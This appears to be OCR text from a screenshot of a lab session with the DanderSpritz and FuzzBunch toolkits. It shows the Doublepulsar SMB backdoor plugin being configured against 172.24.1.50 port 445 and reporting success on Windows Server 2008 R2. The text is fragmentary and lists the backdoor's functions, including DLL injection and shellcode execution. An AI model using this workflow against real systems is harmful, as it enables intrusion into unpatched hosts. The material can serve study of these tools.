 1087: DanderSpritz (TEST-6162
File Options
Terminals
PeddleCh
Console
users
windows
- Loaded commands have a
For additional information
Command completed succ
16:21:36>> connect
[16:21:36] ID: 5 'connect
* Command 'connect' not fo
*** Command indicated
[16:23:20] ID: 6 'pc_liste
Loading module 158 (addr=z
Module loaded
Waiting for connection...
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
TEST-6162186472
z0.0.0.1
z0.0.0.1
pc_listen -
Command Prompt - fb.py
0) x86 x86 32-bits
*1) x64 x64 64-bits
[?] Architecture [1] :
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file on d
isk.
*1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [1] : 1
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [172.24.1.50] :
[?] Destination Port [445] :
[+] (TCP) Local 172.24.1.50:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 172.24.1.50
TargetPort 445
Protocol SMB
Architecture x64
Function Ping
[?] Execute Plugin? [Yes] : y
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x38AFA06
1
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pac
k 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _
6162186472
0.0.0.1
start
Command Prompt - fb...
1087: DanderSpritz (...
5:27 PM